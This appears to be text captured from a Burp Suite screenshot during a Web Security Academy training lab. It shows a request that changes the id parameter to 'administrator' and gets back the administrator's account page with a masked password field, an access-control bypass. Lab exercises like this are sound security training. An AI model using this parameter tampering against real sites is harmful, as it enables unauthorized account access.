 Request
Pretty Raw Hex Hackvertor
\n
1 GET /my-account?id=administrator HTTP/2
2 Host: 0aad005a04e5c315802bdfa8006700a4.web-security-academy.net
3 Cookie: session=xPJo8YOUeR3vwIkAqfZDXD7UR3jfOiPm
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:139.0) Gecko/20100101
Firefox/139.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0aad005a04e5c315802bdfa8006700a4.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render Hackvertor
\n
Web Security
Academy
User ID controlled by request
parameter with password
disclosure
LAB Not solved
Back to lab description
Home | My account | Log out
My Account
Your username is: administrator
Email
Update email
Password
••••••••••••••••••••
Update password